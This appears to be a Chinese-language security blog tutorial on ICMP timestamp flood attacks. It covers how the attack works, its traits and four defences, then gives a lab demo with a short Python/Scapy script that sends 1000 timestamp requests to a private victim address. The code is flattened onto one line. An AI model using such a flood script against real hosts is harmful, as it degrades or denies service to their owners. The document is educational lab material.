一、介紹



ICMP時間戳攻擊(ICMP Timestamp Attack)是一種利用ICMP協議中的Timestamp請求和響應消息來實施的攻擊。攻擊者發送大量的ICMP Timestamp請求消息到目標主機,以觸發目標主機對每個請求進行響應,從而消耗目標系統的網絡資源和帶寬,導致服務不可用或嚴重受限。

1.1 ICMP時間戳攻擊的工作原理

ICMP(Internet Control Message Protocol)是用于在IP網絡上傳遞控制消息的協議。其中,Timestamp請求和響應消息用于獲取目標系統的當前時間戳信息。攻擊者利用這一特性,發送大量的ICMP Timestamp請求消息到目標系統,誘使目標系統對每個請求進行響應。由于每個響應消息都需要消耗目標系統的網絡資源和帶寬,攻擊者通過發送大量的請求消息,可以使目標系統的網絡性能受到嚴重影響。

1.2 ICMP時間戳攻擊的主要特點

- 大量的ICMP請求消息:攻擊者發送大量的ICMP Timestamp請求消息到目標系統,以觸發對每個請求的響應。

- 消耗網絡資源和帶寬:目標系統在響應大量的ICMP請求消息時,消耗大量的網絡資源和帶寬,導致網絡性能下降或服務不可用。

- 源IP地址偽造:攻擊者通常會偽造ICMP請求消息的源IP地址,以避免被追蹤和識別,增加攻擊的匿名性。

1.3 防御 ICMP 時間戳攻擊的措施

-

流量過濾:在網絡邊界或目標系統上實施流量過濾,識別和丟棄源IP地址為攻擊者的ICMP請求消息。可以使用防火墻、入侵檢測系統(IDS)或專門的洪水攻擊檢測和防御設備來實現流量過濾。

-

限制 ICMP 響應:在目標系統上配置限制,限制對ICMP Timestamp請求消息的響應數量,以防止被用于進行攻擊。可以通過修改操作系統的參數或使用防火墻規則來實現限制。

-

源IP地址驗證:在網絡邊界或目標系統上實施源IP地址驗證機制,驗證傳入的ICMP請求消息的源IP地址的合法性。這可以幫助過濾掉偽造的ICMP請求消息。

-

流量監控和分析:定期監控和分析網絡流量,及時發現異常的ICMP流量模式,以及可能是時間戳攻擊的跡象。使用網絡流量分析工具和入侵檢測系統來輔助監控和分析。

通過綜合使用上述防御措施,可以有效地保護網絡免受ICMP時間戳攻擊的影響,維護網絡的可用性和穩定性。

二、實驗環境



受害者:192.168.134.148

三、實操演示

以下是一種使用Python和Scapy庫實現ICMP時間戳攻擊的簡單方法:

from scapy.all import *

from scapy.layers.inet import ICMPdef icmp_timestamp_attack(target_ip, count):# 構造ICMP Timestamp請求消息icmp_packet = IP(dst=target_ip) / ICMP(type=13, code=0) # type=13表示Timestamp請求,code=0表示該請求的子類型# 發送大量的ICMP消息send(icmp_packet, count=count)if __name__ == "__main__":target_ip = "192.168.134.148" # 目標系統的IP地址count = 1000 # 要發送的ICMP消息數量icmp_timestamp_attack(target_ip, count)

)

——Linux基礎和Linux命令基礎語法)

)

“泰迪杯”數據挖掘挑戰賽成績公示)